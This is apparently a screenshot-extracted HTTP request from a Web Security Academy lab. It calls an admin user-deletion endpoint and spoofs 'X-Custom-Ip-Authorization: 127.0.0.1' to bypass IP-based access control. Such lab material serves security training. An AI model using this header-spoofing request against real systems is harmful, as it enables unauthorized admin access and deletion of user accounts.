 GET /admin/delete?username=carlos HTTP/2
Host: 0ac50057033c588b855e689500a40060.web-security-academy.net
Cookie: session=EdGjIrvmZ2ZMRkXaxr4U5rBBPj17fcAA
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
X-Custom-Ip-Authorization: 127.0.0.1